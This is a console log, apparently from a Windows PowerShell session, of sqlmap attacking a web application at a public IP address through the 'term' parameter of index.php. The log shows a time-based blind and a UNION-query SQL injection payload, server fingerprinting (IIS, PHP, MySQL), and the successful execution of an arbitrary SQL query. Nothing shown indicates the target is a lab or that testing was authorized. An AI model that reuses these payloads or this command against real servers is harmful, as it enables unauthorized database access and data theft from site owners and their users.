 PS C:\Users\daltonPrimary> & "C:/Program Files/Python311/python.exe" c:/Users/daltonPrimary/Downloads/sqlmapproject-sqlmap-1.7.2-17-gabc0929/sqlmapproject-sqlmap-abc0929/sqlmap.py -u http://54.189.124.94/index.php?term= --sql-query="select now();"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2.15#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:26:57 /2023-02-20/
[15:26:57] [WARNING] provided value for parameter 'term' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:26:57] [INFO] resuming back-end DBMS 'mysql'
[15:26:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: term (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: term=' AND (SELECT 7610 FROM (SELECT(SLEEP(5)))dtsN) AND 'Qtza'='Qtza
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: term=' UNION ALL SELECT CONCAT(0x717a7a7a71,0x4d7a48415a577a79646b6b58506b7853484a716e4b67624e54456a746f4573426c6c5a466a786445,0x7171626271),NULL,NULL,NULL,NULL-- -
---
[15:26:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 7.0.5
back-end DBMS: MySQL >= 5.0.12
[15:26:58] [INFO] fetching SQL SELECT statement query output: 'select now()'
[15:26:58] [WARNING] reflective value(s) found and filtering out
select now(): '2023-02-20 12:26:59'
[15:26:58] [INFO] fetched data logged to text files under 'C:\Users\daltonPrimary\AppData\Local\sqlmap\output\54.189.124.94'